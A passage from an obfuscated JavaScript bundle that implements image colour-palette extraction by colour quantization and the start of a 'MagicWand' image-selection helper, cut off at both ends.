_0x5a697d,_0x2e782f,_0x86521c,_0xfbeadb=this['vboxes'],_0x2c7232=0x0;_0x420af7['BZeRH'](_0x2c7232,_0xfbeadb['size']());_0x2c7232++)(_0x420af7['rYhVE'](_0x2e782f=Math['sqrt'](_0x420af7['keKeU'](Math['pow'](_0x420af7['MToAS'](_0xdef983[0x0],_0xfbeadb['peek'](_0x2c7232)['color'][0x0]),0x2),Math['pow'](_0x420af7['Wodoa'](_0xdef983[0x1],_0xfbeadb['peek'](_0x2c7232)['color'][0x1]),0x2))+Math['pow'](_0x420af7['XhhZU'](_0xdef983[0x2],_0xfbeadb['peek'](_0x2c7232)['color'][0x2]),0x2)),_0x5a697d)||_0x420af7['YaMXg'](void 0x0,_0x5a697d))&&(_0x5a697d=_0x2e782f,_0x86521c=_0xfbeadb['peek'](_0x2c7232)['color']);return _0x86521c;},'forcebw':function(){var _0x51dd89=_0x3198d4['VZxEq']['split']('|'),_0x91450=0x0;while(!![]){switch(_0x51dd89[_0x91450++]){case'0':_0x28130c['sort'](function(_0x66e122,_0x5e994a){return _0x52b5db['naturalOrder'](_0x52b5db['sum'](_0x66e122['color']),_0x52b5db['sum'](_0x5e994a['color']));});continue;case'1':var _0xdfef09=_0x3198d4['wfqnX'](_0x28130c['length'],0x1),_0x6d3ac6=_0x28130c[_0xdfef09]['color'];continue;case'2':var _0xd15aa7=_0x28130c[0x0]['color'];continue;case'3':_0x3198d4['vgAfG'](_0xd15aa7[0x0],0x5)&&_0xd15aa7[0x1]<0x5&&_0x3198d4['vgAfG'](_0xd15aa7[0x2],0x5)&&(_0x28130c[0x0]['color']=[0x0,0x0,0x0]);continue;case'4':_0x3198d4['FRGHS'](_0x6d3ac6[0x0],0xfb)&&_0x3198d4['FRGHS'](_0x6d3ac6[0x1],0xfb)&&_0x3198d4['FRGHS'](_0x6d3ac6[0x2],0xfb)&&(_0x28130c[_0xdfef09]['color']=[0xff,0xff,0xff]);continue;case'5':var _0x28130c=this['vboxes'];continue;}break;}}},{'quantize':function(_0x27e20f,_0x44b65c){var _0x9eb5e7={'GKlYW':function(_0x2ced92,_0x546ab5,_0xdf907,_0x1c9337){return _0x2ced92(_0x546ab5,_0xdf907,_0x1c9337);},'vrPWH':function(_0x27dc66,_0x35ca0c){return _0x420af7['vlNEJ'](_0x27dc66,_0x35ca0c);},'IUOcj':function(_0x4e53cb,_0x50683a){return _0x420af7['jFqPl'](_0x4e53cb,_0x50683a);},'yIoEx':function(_0x126a04,_0x13aa11){return _0x420af7['AQCwc'](_0x126a04,_0x13aa11);},'SgClO':function(_0x143de8,_0x1dc829){return _0x420af7['BGUtl'](_0x143de8,_0x1dc829);},'NjfTl':function(_0x148542,_0x5e7c1b){return _0x420af7['llfkt'](_0x148542,_0x5e7c1b);},'QheoU':function(_0x4f4086,_0x5efc98){return _0x420af7['AQCwc'](_0x4f4086,_0x5efc98);},'kimMR':function(_0x9ff796,_0x5770bb){return _0x420af7['aWATO'](_0x9ff796,_0x5770bb);},'qOaWS':function(_0x4a9c7b,_0x5b17da,_0x4f7d00){return _0x420af7['iZAZZ'](_0x4a9c7b,_0x5b17da,_0x4f7d00);}};if(!_0x27e20f['length']||_0x420af7['BGUtl'](_0x44b65c,0x2)||_0x420af7['ZUUlj'](_0x44b65c,0x100))return!0x1;var _0x1515fc=function(_0x11e891){var _0x2a0b99,_0x134b79=new Array(0x8000);return _0x11e891['forEach'](function(_0x33e0e7){_0x2a0b99=_0x9eb5e7['GKlYW'](_0x1a53d8,_0x9eb5e7['vrPWH'](_0x33e0e7[0x0],0x3),_0x9eb5e7['vrPWH'](_0x33e0e7[0x1],0x3),_0x9eb5e7['vrPWH'](_0x33e0e7[0x2],0x3)),_0x134b79[_0x2a0b99]=_0x9eb5e7['IUOcj'](_0x134b79[_0x2a0b99]||0x0,0x1);}),_0x134b79;}(_0x27e20f);_0x1515fc['forEach'](function(){});var _0x3ac7c3=function(_0x58d15f,_0x541fd2){var _0x12d816,_0x4538d8,_0x4cee95,_0x2e82d7=0xf4240,_0x4df55a=0x0,_0x19e415=0xf4240,_0x2e9c34=0x0,_0x260d81=0xf4240,_0x166257=0x0;return _0x58d15f['forEach'](function(_0x103808){(_0x12d816=_0x103808[0x0]>>0x3)<_0x2e82d7?_0x2e82d7=_0x12d816:_0x9eb5e7['yIoEx'](_0x12d816,_0x4df55a)&&(_0x4df55a=_0x12d816),_0x9eb5e7['SgClO'](_0x4538d8=_0x9eb5e7['NjfTl'](_0x103808[0x1],0x3),_0x19e415)?_0x19e415=_0x4538d8:_0x9eb5e7['yIoEx'](_0x4538d8,_0x2e9c34)&&(_0x2e9c34=_0x4538d8),_0x9eb5e7['SgClO'](_0x4cee95=_0x103808[0x2]>>0x3,_0x260d81)?_0x260d81=_0x4cee95:_0x9eb5e7['QheoU'](_0x4cee95,_0x166257)&&(_0x166257=_0x4cee95);}),new _0x2fc439(_0x2e82d7,_0x4df55a,_0x19e415,_0x2e9c34,_0x260d81,_0x166257,_0x541fd2);}(_0x27e20f,_0x1515fc),_0x258eab=new _0x36bb0a(function(_0x399129,_0x41d1ac){return _0x52b5db['naturalOrder'](_0x399129['count'](),_0x41d1ac['count']());});function _0x513e79(_0x48b88b,_0x541b8f){for(var _0x500599,_0x2de386=_0x48b88b['size'](),_0x28b9eb=0x0;_0x9eb5e7['SgClO'](_0x28b9eb,0x3e8);){if(_0x9eb5e7['kimMR'](_0x2de386,_0x541b8f))return;if(_0x9eb5e7['QheoU'](_0x28b9eb++,0x3e8))return;if((_0x500599=_0x48b88b['pop']())['count']()){var _0x166df4=_0x9eb5e7['qOaWS'](_0x4784fc,_0x1515fc,_0x500599),_0x46886d=_0x166df4[0x0],_0x4c0d1f=_0x166df4[0x1];if(!_0x46886d)return;_0x48b88b['push'](_0x46886d),_0x4c0d1f&&(_0x48b88b['push'](_0x4c0d1f),_0x2de386++);}else _0x48b88b['push'](_0x500599),_0x28b9eb++;}}_0x258eab['push'](_0x3ac7c3),_0x420af7['iZAZZ'](_0x513e79,_0x258eab,_0x420af7['ZOMZA'](0.75,_0x44b65c));for(var _0x411d8f=new _0x36bb0a(function(_0x71ad84,_0xec8f23){return _0x52b5db['naturalOrder'](_0x420af7['ZOMZA'](_0x71ad84['count'](),_0x71ad84['volume']()),_0x420af7['ZOMZA'](_0xec8f23['count'](),_0xec8f23['volume']()));});_0x258eab['size']();)_0x411d8f['push'](_0x258eab['pop']());_0x420af7['iZAZZ'](_0x513e79,_0x411d8f,_0x44b65c);for(var _0x5c62a2=new _0x47adcf();_0x411d8f['size']();)_0x5c62a2['push'](_0x411d8f['pop']());return _0x5c62a2;}};}()['quantize'],_0x426666=function(_0x211ddd){this['canvas']=document['createElement'](_0x3198d4['ZrTKT']),this['context']=this['canvas']['getContext']('2d'),this['width']=this['canvas']['width']=_0x211ddd['naturalWidth'],this['height']=this['canvas']['height']=_0x211ddd['naturalHeight'],this['context']['drawImage'](_0x211ddd,0x0,0x0,this['width'],this['height']);};_0x426666['prototype']['getImageData']=function(){return this['context']['getImageData'](0x0,0x0,this['width'],this['height']);};var _0x29acdf=function(){};_0x29acdf['prototype']['getColor']=function(_0x18d692,_0x2f3f6a){return _0x3198d4['vdCDU'](void 0x0,_0x2f3f6a)&&(_0x2f3f6a=0xa),this['getPalette'](_0x18d692,0x5,_0x2f3f6a)[0x0];},_0x29acdf['prototype']['getPalette']=function(_0x4c8613,_0x47debc,_0x257326){var _0x55644c={'EimnW':_0x3198d4['nIYcy'],'CoMrG':function(_0x14a766,_0x7f995d){return _0x3198d4['voXjG'](_0x14a766,_0x7f995d);}},_0x188b1e=function(_0x32bb36){var _0x150691=_0x32bb36['colorCount'],_0x1d7e3f=_0x32bb36['quality'];if(void 0x0!==_0x150691&&Number['isInteger'](_0x150691)){if(0x1===_0x150691)throw new Error(_0x55644c['EimnW']);_0x150691=Math['max'](_0x150691,0x2),_0x150691=Math['min'](_0x150691,0x14);}else _0x150691=0xa;return(_0x55644c['CoMrG'](void 0x0,_0x1d7e3f)||!Number['isInteger'](_0x1d7e3f)||_0x1d7e3f<0x1)&&(_0x1d7e3f=0xa),{'colorCount':_0x150691,'quality':_0x1d7e3f};}({'colorCount':_0x47debc,'quality':_0x257326}),_0x1c15d6=new _0x426666(_0x4c8613),_0x5148c6=function(_0x2bd944,_0x3969e2,_0x3f555b){for(var _0x2a19a1,_0x4ddd44,_0x1ed8fd,_0x54bb7c,_0x54990f,_0x90d647=_0x2bd944,_0x34ff8f=[],_0x4ba556=0x0;_0x4ba556<_0x3969e2;_0x4ba556+=_0x3f555b)_0x4ddd44=_0x90d647[0x0+(_0x2a19a1=0x4*_0x4ba556)],_0x1ed8fd=_0x90d647[_0x2a19a1+0x1],_0x54bb7c=_0x90d647[_0x3198d4['gzKDb'](_0x2a19a1,0x2)],(void 0x0===(_0x54990f=_0x90d647[_0x2a19a1+0x3])||_0x3198d4['sQuZU'](_0x54990f,0x7d))&&(_0x4ddd44>0xfa&&_0x1ed8fd>0xfa&&_0x3198d4['GscRk'](_0x54bb7c,0xfa)||_0x34ff8f['push']([_0x4ddd44,_0x1ed8fd,_0x54bb7c]));return _0x34ff8f;}(_0x1c15d6['getImageData']()['data'],_0x3198d4['BjmIM'](_0x1c15d6['width'],_0x1c15d6['height']),_0x188b1e['quality']),_0x6da590=_0x4a407d(_0x5148c6,_0x188b1e['colorCount']);return _0x6da590?_0x6da590['palette']():null;},_0x29acdf['prototype']['getColorFromUrl']=function(_0x3c95da,_0x930a40,_0x485b62){var _0x38e1ad=this,_0x4c37b6=document['createElement'](_0x3198d4['oFcnu']);_0x4c37b6['addEventListener'](_0x3198d4['ZfJDv'],function(){var _0x2c1ac0=_0x38e1ad['getPalette'](_0x4c37b6,0x5,_0x485b62);_0x3198d4['xVaWx'](_0x930a40,_0x2c1ac0[0x0],_0x3c95da);}),_0x4c37b6['src']=_0x3c95da;},_0x29acdf['prototype']['getImageData']=function(_0x51a642,_0x59099d){var _0x5b8505=new XMLHttpRequest();_0x5b8505['open'](_0x3198d4['fnQvt'],_0x51a642,!0x0),_0x5b8505['responseType']=_0x3198d4['LOTfx'],_0x5b8505['onload']=function(){if(_0x3198d4['OBTGl'](0xc8,this['status'])){var _0x58a0a3=_0x3198d4['yoIng']['split']('|'),_0x40edbe=0x0;while(!![]){switch(_0x58a0a3[_0x40edbe++]){case'0':var _0x12d949=_0x1d194a['join'](''),_0x371194=window['btoa'](_0x12d949);continue;case'1':for(var _0x1d194a=new Array(i),_0x56cd8f=0x0;_0x3198d4['jrhDR'](_0x56cd8f,_0x2916f0['length']);_0x56cd8f++)_0x1d194a[_0x56cd8f]=String['fromCharCode'](_0x2916f0[_0x56cd8f]);continue;case'2':var _0x2916f0=new Uint8Array(this['response']);continue;case'3':_0x59099d(_0x3198d4['cdWhr'](_0x3198d4['urFrS'],_0x371194));continue;case'4':i=_0x2916f0['length'];continue;}break;}}},_0x5b8505['send']();},_0x29acdf['prototype']['getColorAsync']=function(_0xa878d1,_0x61c854,_0x4e05a5){var _0x2557f7={'LCHMx':function(_0x1efc45,_0x33a485,_0x51c1e6){return _0x3198d4['vRfGP'](_0x1efc45,_0x33a485,_0x51c1e6);},'IlnyE':_0x3198d4['oFcnu'],'UBaJK':'load'},_0x377a1a=this;this['getImageData'](_0xa878d1,function(_0x30d0de){var _0x208c51=document['createElement'](_0x2557f7['IlnyE']);_0x208c51['addEventListener'](_0x2557f7['UBaJK'],function(){var _0x3f6eb8=_0x377a1a['getPalette'](_0x208c51,0x5,_0x4e05a5);_0x2557f7['LCHMx'](_0x61c854,_0x3f6eb8[0x0],this);}),_0x208c51['src']=_0x30d0de;});};},0x35a:function(_0x168fa2,_0x8df953){var _0x1a2468={'gFXax':function(_0xf77e2a,_0x151a1d){return _0xf77e2a+_0x151a1d;},'ygxua':function(_0x44201a,_0x3f145d){return _0x44201a+_0x3f145d;},'InNCB':function(_0x3380c3,_0x25e21b){return _0x3380c3<_0x25e21b;},'YaWNU':function(_0x5d9e55,_0x17ac69){return _0x5d9e55>_0x17ac69;},'lysLS':function(_0x5c0079,_0x2f1d18){return _0x5c0079-_0x2f1d18;},'FPANp':function(_0x5cee77,_0x11dc3d){return _0x5cee77-_0x11dc3d;},'lkQUa':function(_0x425810,_0x54048f){return _0x425810-_0x54048f;},'khppP':function(_0x4293d5,_0x3ca727){return _0x4293d5-_0x3ca727;},'sLsEZ':function(_0x2ce5ea,_0x4914d2){return _0x2ce5ea+_0x4914d2;},'AiUyG':function(_0x5618a5,_0x34c4c3){return _0x5618a5+_0x34c4c3;},'WEDfZ':function(_0x5cc0d8,_0x3fe5cb){return _0x5cc0d8*_0x3fe5cb;},'yrkgT':function(_0x1dce6d,_0x2ca555){return _0x1dce6d<_0x2ca555;},'hYDZF':function(_0x23ddad,_0x4101e6){return _0x23ddad-_0x4101e6;},'MdbIq':function(_0x115fc3,_0xf80577){return _0x115fc3+_0xf80577;},'MwjEN':function(_0x3b0fda,_0x44f6db){return _0x3b0fda>=_0x44f6db;},'zNRuO':function(_0xc345b9,_0x31e6de){return _0xc345b9+_0x31e6de;},'QcTjw':function(_0x2bf2d1,_0x4c6c52){return _0x2bf2d1<_0x4c6c52;},'ywPOQ':function(_0x30bf28,_0x3d0749){return _0x30bf28>_0x3d0749;},'NKTwc':function(_0x579394,_0xe558f0){return _0x579394+_0xe558f0;},'wqiqH':function(_0x32ae24,_0x4885d7){return _0x32ae24*_0x4885d7;},'NhyrR':'2|1|0|5|3|4','FSHIq':function(_0x554162,_0x174e9d){return _0x554162<_0x174e9d;},'xLCDd':function(_0x167c84,_0x3cf701){return _0x167c84/_0x3cf701;},'nqZeU':function(_0x31f0fe,_0x457a26){return _0x31f0fe/_0x457a26;},'oeQLc':function(_0x38f787,_0x1aeded){return _0x38f787*_0x1aeded;},'epaGn':function(_0x48230f,_0x43cdec){return _0x48230f+_0x43cdec;},'LZlMp':function(_0xd2bede,_0x510ba4){return _0xd2bede<_0x510ba4;},'mUXdU':function(_0x572e93,_0x2191ea){return _0x572e93+_0x2191ea;},'aQVYo':function(_0x3e9697,_0x108e8c){return _0x3e9697<_0x108e8c;},'VtRvY':function(_0x31458e,_0x47154c){return _0x31458e+_0x47154c;},'EiHKR':function(_0x210ce5,_0x242a65){return _0x210ce5-_0x242a65;},'ayBlt':function(_0x4418cf,_0x51ef00){return _0x4418cf-_0x51ef00;},'elYvF':function(_0x190ac0,_0x379a9b){return _0x190ac0<_0x379a9b;},'RTwCT':function(_0x41d43b,_0x474d4c){return _0x41d43b-_0x474d4c;},'NvDAF':function(_0x2a4ff3,_0x4deaac){return _0x2a4ff3-_0x4deaac;},'JfBfM':function(_0x351bae,_0x36e230){return _0x351bae*_0x36e230;},'PYLWJ':function(_0x16ff8b,_0x3dea78){return _0x16ff8b<_0x3dea78;},'AFAOi':function(_0x4d6e5e,_0x4fdb60){return _0x4d6e5e+_0x4fdb60;},'pNCrV':function(_0x51b350,_0x4dddaa){return _0x51b350>_0x4dddaa;},'fFZxt':function(_0x541e89,_0x27045c){return _0x541e89+_0x27045c;},'rvbZQ':function(_0xc5343c,_0x2d7b6f){return _0xc5343c-_0x2d7b6f;},'kOPzz':function(_0x4a1a84,_0x1b2b5d){return _0x4a1a84*_0x1b2b5d;},'VinpU':function(_0x16df2c,_0x82d380){return _0x16df2c>_0x82d380;},'yvaNq':function(_0x225552,_0x2848fe){return _0x225552<_0x2848fe;},'iKeUA':function(_0x2d20ff,_0x1ade50){return _0x2d20ff-_0x1ade50;},'mTAxl':function(_0x55dbf9,_0x1e0f42){return _0x55dbf9*_0x1e0f42;},'pFWDw':function(_0x18dd96,_0x28aa29){return _0x18dd96-_0x28aa29;},'GsKUe':function(_0x5a1b63,_0x14954f){return _0x5a1b63<_0x14954f;},'orEpK':function(_0x5e8ed0,_0x469c42){return _0x5e8ed0>_0x469c42;},'pXBZX':function(_0x3c86e6,_0x4f7050){return _0x3c86e6/_0x4f7050;},'bXYAv':function(_0x18aa2a,_0x3fc370){return _0x18aa2a/_0x3fc370;},'LRtYA':function(_0x2cdc38,_0x37f5c4){return _0x2cdc38+_0x37f5c4;},'bWbEH':function(_0x54d6aa,_0x2b758b){return _0x54d6aa+_0x2b758b;},'NtDuK':function(_0x3ecf39,_0x3980b2){return _0x3ecf39<_0x3980b2;},'XBniO':function(_0x4e9672,_0x400e9f){return _0x4e9672+_0x400e9f;},'EKrJr':function(_0x2b74db,_0x30dc5a){return _0x2b74db+_0x30dc5a;},'ctERX':function(_0x1cd09f,_0x454166){return _0x1cd09f+_0x454166;},'ziFnd':function(_0x16c875,_0x3bab40){return _0x16c875<_0x3bab40;},'dkuiK':function(_0x3310b0,_0x16897f){return _0x3310b0<_0x16897f;},'WNmeC':function(_0x25a3bf,_0x2eb35b){return _0x25a3bf+_0x2eb35b;},'Uxvut':function(_0x121ab4,_0x1ea54b){return _0x121ab4-_0x1ea54b;},'QaDgK':function(_0x10262e,_0x51484a){return _0x10262e<_0x51484a;},'ZUHSH':function(_0x3adc85,_0x40f6a0){return _0x3adc85>_0x40f6a0;},'KiKhr':function(_0x49b5b5,_0x56dde1){return _0x49b5b5>_0x56dde1;},'MDHja':function(_0x262d23,_0x589b7d){return _0x262d23+_0x589b7d;},'JEHyH':function(_0x504728,_0x5707c0){return _0x504728-_0x5707c0;},'YEgfo':function(_0x4bfbc0,_0x555b50){return _0x4bfbc0<_0x555b50;},'XpWON':function(_0x593c1e,_0x1006be){return _0x593c1e+_0x1006be;},'wYPuS':function(_0x1d1d33,_0x3f1f2c){return _0x1d1d33<_0x3f1f2c;},'jOOMr':function(_0x5322f5,_0x4f4af5){return _0x5322f5<_0x4f4af5;},'jEHaT':function(_0x733a7,_0x38bcc5){return _0x733a7===_0x38bcc5;},'XRvJV':function(_0x105575,_0xfb7d7b){return _0x105575+_0xfb7d7b;},'fUkdh':function(_0x2d732b,_0x5a05e0){return _0x2d732b*_0x5a05e0;},'AnpfC':function(_0x4367cd,_0xa90ccf){return _0x4367cd-_0xa90ccf;},'IbClR':function(_0x5b5d80,_0x1eb635){return _0x5b5d80==_0x1eb635;},'DYInn':function(_0x56c267,_0x22a765){return _0x56c267*_0x22a765;},'PuyNa':function(_0x3cfa8d,_0x485dd0){return _0x3cfa8d+_0x485dd0;},'gYgfR':function(_0x69fa02,_0xee247){return _0x69fa02-_0xee247;},'BFdbX':function(_0x771e3c,_0x1216fc){return _0x771e3c!==_0x1216fc;},'PYbrE':function(_0x5f5c7f,_0x16cbd3){return _0x5f5c7f!==_0x16cbd3;},'VnFrY':function(_0x1aee37,_0x552c4e){return _0x1aee37-_0x552c4e;},'vowJo':function(_0x3a08c7,_0x5d1f39){return _0x3a08c7+_0x5d1f39;},'EDhcU':function(_0x45d441,_0x128402){return _0x45d441*_0x128402;},'kxxnF':function(_0x6b8a65,_0x49e171){return _0x6b8a65*_0x49e171;},'RUmwn':function(_0x9cd8b2,_0x8a484a){return _0x9cd8b2>_0x8a484a;},'PEwKg':function(_0x42751f,_0x2b8ff7){return _0x42751f===_0x2b8ff7;},'fzhtV':function(_0x26c3f8,_0x9c9bfe){return _0x26c3f8-_0x9c9bfe;},'cpcEi':function(_0x3d8933,_0x3db781){return _0x3d8933<_0x3db781;},'oahVH':function(_0x2c967e,_0x13b395){return _0x2c967e===_0x13b395;},'CFXkg':function(_0x39a342,_0x4ec596){return _0x39a342*_0x4ec596;},'AOKTJ':'0|4|3|5|2|6|1','UyZJg':function(_0x143d95,_0x24466a){return _0x143d95+_0x24466a;},'BndTz':function(_0xb7a1ff,_0x36a776){return _0xb7a1ff<_0x36a776;},'NpUsF':function(_0x5ec621,_0x4998f6){return _0x5ec621+_0x4998f6;},'YaIok':function(_0x12cff8,_0x21093c){return _0x12cff8+_0x21093c;},'nYDOI':function(_0x306c6a,_0x141763){return _0x306c6a+_0x141763;},'PrSJi':function(_0x4e5a64,_0x4674fb){return _0x4e5a64*_0x4674fb;},'QImbz':function(_0x6e302f,_0x432c81){return _0x6e302f!==_0x432c81;},'kxNSm':function(_0x46c024,_0x3158f4){return _0x46c024<_0x3158f4;},'GgHBq':function(_0x21b813,_0xaa9376){return _0x21b813+_0xaa9376;},'ifeQZ':function(_0x490704,_0x274cf0){return _0x490704-_0x274cf0;},'bNssW':function(_0x28b3cf,_0x1fa36e){return _0x28b3cf-_0x1fa36e;},'GIIhC':function(_0x276351,_0x114325){return _0x276351!==_0x114325;},'TlbJx':function(_0x542fed,_0x5d2292){return _0x542fed<_0x5d2292;},'hnLnA':function(_0x4c2947,_0x4c513e){return _0x4c2947*_0x4c513e;},'lDXcW':function(_0x37104c,_0x383646){return _0x37104c===_0x383646;},'FeYpu':function(_0x1ceb0a,_0x4eb93d){return _0x1ceb0a<_0x4eb93d;},'MmFfs':function(_0x4af3b4,_0x2a0a48){return _0x4af3b4<_0x2a0a48;},'QLzxH':function(_0x25cb11,_0x58b987){return _0x25cb11===_0x58b987;},'fVLJs':function(_0x30f659,_0x15fc36){return _0x30f659+_0x15fc36;},'dtNqm':function(_0x39a761,_0xa83f50){return _0x39a761<_0xa83f50;},'NolMM':function(_0x4b94cb,_0x1699c0){return _0x4b94cb-_0x1699c0;},'BeUFM':function(_0x5b4107,_0x3c7db0){return _0x5b4107<_0x3c7db0;},'bVoIq':function(_0x3025bf,_0x1a21d8){return _0x3025bf%_0x1a21d8;},'RuFpE':function(_0x35e642,_0x39cf51){return _0x35e642+_0x39cf51;},'wahzm':function(_0x3ae447,_0x58f987){return _0x3ae447+_0x58f987;},'ZBILD':function(_0xf45322,_0x5486fd){return _0xf45322!=_0x5486fd;},'MFcRA':function(_0x86b652,_0x4b446e){return _0x86b652<=_0x4b446e;},'fFwwF':function(_0x5d1e21,_0x5d9599){return _0x5d1e21-_0x5d9599;},'emgeT':function(_0x2b093c,_0xd2f75d){return _0x2b093c*_0xd2f75d;},'GuAXI':function(_0x1fa5aa,_0x49ce14){return _0x1fa5aa-_0x49ce14;},'deLXk':function(_0x493f0e,_0x47e6a2){return _0x493f0e-_0x47e6a2;},'tZbMr':function(_0x4fc5d1,_0x2e203d){return _0x4fc5d1*_0x2e203d;},'EFViH':function(_0x22c56e,_0x299812){return _0x22c56e*_0x299812;},'OWZSa':function(_0x1d9717,_0x4a60d5){return _0x1d9717+_0x4a60d5;},'iULjO':function(_0x1c549d,_0x30d2e0){return _0x1c549d*_0x30d2e0;},'mrunV':function(_0x4db71b,_0x32d9ff){return _0x4db71b<_0x32d9ff;}};MagicWand=(function(){var _0x4198cd={'MZquC':function(_0x51dc02,_0x5c327f){return _0x1a2468['XBniO'](_0x51dc02,_0x5c327f);},'mIOZK':function(_0x340174,_0x55237d){return _0x1a2468['EKrJr'](_0x340174,_0x55237d);},'Fdztl':function(_0x282dd0,_0x2cb77a){return _0x282dd0-_0x2cb77a;},'dZCCC':function(_0x1b7639,_0x223772){return _0x1a2468['ctERX'](_0x1b7639,_0x223772);},'FhGFV':function(_0x379628,_0x38f0dc){return _0x1a2468['ziFnd'](_0x379628,_0x38f0dc);},'PPgHR':function(_0x494a91,_0x2a9145){return _0x494a91*_0x2a9145;},'Tkibl':function(_0x553034,_0x4e4915){return _0x1a2468['AFAOi'](_0x553034,_0x4e4915);},'pdDSM':function(_0x1377da,_0x3e7a2e){return _0x1a2468['NKTwc'](_0x1377da,_0x3e7a2e);},'xCwFA':function(_0x41ce78,_0x4d32a0){return _0x1a2468['ywPOQ'](_0x41ce78,_0x4d32a0);},'LElEf':function(_0xe409e7,_0xacc9ce){return _0xe409e7-_0xacc9ce;},'RJMKT':function(_0x549d6d,_0x50f6f3){return _0x549d6d+_0x50f6f3;},'MCZZf':function(_0x54898c,_0x128f23){return _0x1a2468['dkuiK'](_0x54898c,_0x128f23);},'mnGMc':function(_0x1e5ce2,_0x42230f){return _0x1e5ce2-_0x42230f;},'uPNXL':function(_0x5021b5,_0x38b6b1){return _0x1a2468['WNmeC'](_0x5021b5,_0x38b6b1);},'FbfmX':function(_0x505394,_0x298576){return _0x1a2468['LRtYA'](_0x505394,_0x298576);},'TqFrR':function(_0x1ea6cd,_0x3d9f6b){return _0x1ea6cd-_0x3d9f6b;},'sGFib':function(_0x10e28d,_0xfe0877){return _0x1a2468['orEpK'](_0x10e28d,_0xfe0877);},'QGGTk':function(_0x35edb0,_0x389d5b){return _0x1a2468['WNmeC'](_0x35edb0,_0x389d5b);},'xZhpF':function(_0x8b9c2,_0x51bbd8){return _0x8b9c2!==_0x51bbd8;},'bJOTd':function(_0x42df7c,_0x414d68){return _0x1a2468['VinpU'](_0x42df7c,_0x414d68);},'OqiMF':function(_0x395490,_0xe812ae){return _0x395490<_0xe812ae;},'JASLD':function(_0x2bb09e,_0xbd200f){return _0x1a2468['orEpK'](_0x2bb09e,_0xbd200f);},'EtNbf':function(_0x13973c,_0x5d74a7){return _0x1a2468['Uxvut'](_0x13973c,_0x5d74a7);},'YylNr':function(_0x208e9a,_0x372721){return _0x208e9a+_0x372721;},'wtptf':function(_0x36ba9f,_0xb72409){return _0x36ba9f+_0xb72409;},'lxMzz':function(_0x46345f,_0x5bd1a0){return _0x1a2468['QaDgK'](_0x46345f,_0x5bd1a0);},'kSiAF':function(_0x213534,_0x5231b8){return _0x213534+_0x5231b8;},'gPxMz':function(_0x10ade4,_0x301538){return _0x10ade4<_0x301538;},'GAmhD':function(_0x5c3840,_0x347ddd){return _0x5c3840>_0x347ddd;},'fNJix':function(_0x5e385c,_0x399b7d){return _0x1a2468['rvbZQ'](_0x5e385c,_0x399b7d);},'FOVin':function(_0x3985c8,_0x3c5408){return _0x1a2468['ZUHSH'](_0x3985c8,_0x3c5408);},'kGoDW':function(_0x165168,_0x1d8af7){return _0x1a2468['FPANp'](_0x165168,_0x1d8af7);},'LHQfN':function(_0x3a0f9b,_0x13b474){return _0x1a2468['AFAOi'](_0x3a0f9b,_0x13b474);},'espCi':function(_0x27b301,_0x357e93){return _0x1a2468['KiKhr'](_0x27b301,_0x357e93);},'vQjBx':function(_0x1b2748,_0x3578c6){return _0x1a2468['MDHja'](_0x1b2748,_0x3578c6);},'qXRJL':function(_0x4047e9,_0x40cdca){return _0x1a2468['JEHyH'](_0x4047e9,_0x40cdca);},'ddIGb':function(_0x26d261,_0x158eef){return _0x1a2468['MwjEN'](_0x26d261,_0x158eef);},'JQmYS':function(_0x8b36a0,_0x2cc63d){return _0x8b36a0-_0x2cc63d;},'gtYQX':function(_0x313ecf,_0x1c03b3){return _0x1a2468['YEgfo'](_0x313ecf,_0x1c03b3);},'OWWyW':function(_0x1e93ed,_0x5c512b){return _0x1a2468['XpWON'](_0x1e93ed,_0x5c512b);},'bDVLl':function(_0x54ff8e,_0x34882a){return _0x1a2468['wYPuS'](_0x54ff8e,_0x34882a);},'uSUgO':function(_0x496a3b,_0x434091){return _0x1a2468['jOOMr'](_0x496a3b,_0x434091);},'YixTL':function(_0x55a26f,_0x5ea42c){return _0x1a2468['jEHaT'](_0x55a26f,_0x5ea42c);},'Bgmqs':function(_0x5d5e9c,_0x3d9923){return _0x1a2468['XRvJV'](_0x5d5e9c,_0x3d9923);},'rjcFA':function(_0x3e38d8,_0x398ce6){return _0x1a2468['kOPzz'](_0x3e38d8,_0x398ce6);},'vgOhK':function(_0xf5ccce,_0x524ae3){return _0x1a2468['fUkdh'](_0xf5ccce,_0x524ae3);},'raegt':function(_0x10728d,_0x41a4da){return _0x1a2468['AnpfC'](_0x10728d,_0x41a4da);},'BPbDx':function(_0x262daa,_0x9b8496){return _0x1a2468['ygxua'](_0x262daa,_0x9b8496);},'ZTVWa':function(_0x20afa1,_0x441c7e){return _0x1a2468['MDHja'](_0x20afa1,_0x441c7e);},'GTllR':function(_0x44d79c,_0x476896){return _0x1a2468['IbClR'](_0x44d79c,_0x476896);},'woYDk':function(_0x231bcd,_0xd3e653){return _0x1a2468['lkQUa'](_0x231bcd,_0xd3e653);},'pMOQv':function(_0x527b33,_0x3caf75){return _0x1a2468['DYInn'](_0x527b33,_0x3caf75);},'zMESI':function(_0x28f3e4,_0x1603a2){return _0x1a2468['PuyNa'](_0x28f3e4,_0x1603a2);},'wceSV':function(_0x3e05a1,_0x4c93b7){return _0x1a2468['aQVYo'](_0x3e05a1,_0x4c93b7);},'bhGxS':function(_0x7583a2,_0x4746ee){return _0x1a2468['MdbIq'](_0x7583a2,_0x4746ee);},'OfApY':function(_0xd2167f,_0x5aaf06){return _0xd2167f!==_0x5aaf06;},'Cestt':function(_0x15e100,_0x44d99d){return _0x1a2468['gYgfR'](_0x15e100,_0x44d99d);},'qizmB':function(_0x44b03e,_0x3958a7){return _0x1a2468['BFdbX'](_0x44b03e,_0x3958a7);},'ojwgO':function(_0xf17602,_0x4a6603){return _0x1a2468['BFdbX'](_0xf17602,_0x4a6603);},'WAWjQ':function(_0x6945b7,_0x4bdd38){return _0x1a2468['PYbrE'](_0x6945b7,_0x4bdd38);},'jjOBx':function(_0x11fcb0,_0x478dc1){return _0x1a2468['VnFrY'](_0x11fcb0,_0x478dc1);},'PpgMW':function(_0x1bedaa,_0x2a3dc){return _0x1a2468['vowJo'](_0x1bedaa,_0x2a3dc);},'yTOXr':function(_0x5c45c7,_0x597a2b){return _0x1a2468['EDhcU'](_0x5c45c7,_0x597a2b);},'PQHvl':function(_0x2c48c7,_0x3b44b5){return _0x1a2468['kxxnF'](_0x2c48c7,_0x3b44b5);},'RhjKL':function(_0x25a354,_0x5129c8){return _0x1a2468['KiKhr'](_0x25a354,_0x5129c8);},'EBKLz':function(_0x4e6c38,_0x223a3c){return _0x1a2468['jEHaT'](_0x4e6c38,_0x223a3c);},'EvFbv':function(_0x5c2a06,_0x15cd54){return 